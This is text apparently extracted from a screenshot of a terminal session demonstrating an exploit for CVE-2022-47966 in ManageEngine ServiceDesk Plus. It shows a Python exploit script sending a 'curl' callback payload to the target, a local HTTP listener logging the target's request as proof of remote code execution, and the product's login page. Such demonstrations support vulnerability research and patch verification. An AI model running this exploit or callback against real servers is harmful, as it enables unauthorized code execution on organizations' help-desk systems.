 dev@ubuntu:~/manage_engine$ python3 cve-2022-47966.py 192.168.4.115 8080
Sending payload 'curl 192.168.4.115:8080' to server
Successfully sent!
dev@ubuntu:~/manage_engine$
dev@ubuntu: ~/manage_engine
dev@ubuntu:~/manage_engine$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.4.114 - - [11/Jan/2023 19:32:48] "GET / HTTP/1.1" 200 -
https://192.168.4.114:8080
ManageEngine
ServiceDesk Plus
Username
Password
Keep me signed in
Log in
Forgot Password?
OR
Log in with SAML Single Sign On
Log in as
Administrator
Guest
Help Desk Software by ManageEngine ServiceDesk Plus | 14.0
Copyright © 2023 ZOHO Corporation. All rights reserved